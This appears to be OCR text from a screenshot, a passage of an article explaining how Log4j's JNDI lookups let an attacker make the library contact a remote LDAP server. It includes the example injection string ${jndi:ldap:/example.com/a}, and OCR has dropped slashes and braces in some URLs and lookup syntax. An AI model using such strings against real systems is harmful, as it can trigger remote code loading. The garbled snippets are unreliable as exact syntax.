
server operating on the same computer (localhost) on
port 389 and reads attributes from it using the URL
ldap:/localhost:389/o=JNDITutorial.
But in the case of Log4j, an attacker can control the
LDAP URL by causing Log4j to try to write a string like
${jndi:ldap:/example.com/a}. If this occurs, Log4j will
connect to the example.com LDAP server and retrieve
the object.
This occurs because Log4j has a specific syntax in the
form $prefix:name, where prefix is one of several
possible Lookups that should be evaluated when the
name is evaluated. The current running version of
Java, for example, is $java:version.
“The JndiLookup allows variables to be obtained using
JNDI,” according to LOG4J2-313, who also included a
jndi Lookup. The key is prefixed by default with